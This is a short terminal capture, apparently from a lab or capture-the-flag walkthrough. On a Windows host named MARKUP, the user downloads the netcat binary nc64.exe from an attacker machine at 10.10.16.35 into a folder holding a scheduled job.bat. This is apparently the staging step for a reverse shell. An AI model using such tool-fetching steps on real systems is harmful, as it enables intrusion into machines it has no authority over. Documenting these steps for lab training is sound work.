 daniel@MARKUP C:\Log-Management>curl -o nc64.exe http://10.10.16.35:8000/nc64.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  219k  100  219k    0     0   219k      0  0:00:01 --:--:--  0:00:01  401k
daniel@MARKUP C:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is BA76-B4E3
 Directory of C:\Log-Management
02/14/2025  03:49 AM    <DIR>          .
02/14/2025  03:49 AM    <DIR>          ..
03/06/2020  01:42 AM               346 job.bat
02/14/2025  03:49 AM           224,845 nc64.exe
               2 File(s)        225,191 bytes
               2 Dir(s)   7,374,315,520 bytes free
daniel@MARKUP C:\Log-Management>